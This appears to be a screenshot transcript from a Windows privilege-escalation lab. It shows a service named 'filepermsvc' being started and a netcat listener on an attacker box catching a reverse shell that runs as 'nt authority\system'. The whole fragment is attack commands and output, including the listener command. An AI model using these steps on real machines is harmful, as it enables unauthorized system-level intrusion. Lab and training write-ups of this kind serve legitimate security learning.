 C:\Users\user\Desktop>net start filepermsvc
net start filepermsvc
root@W4LK3R: ~ 1
root@W4LK3R:~# nc -nvlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.56.1.
Ncat: Connection from 192.168.56.1:38824.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>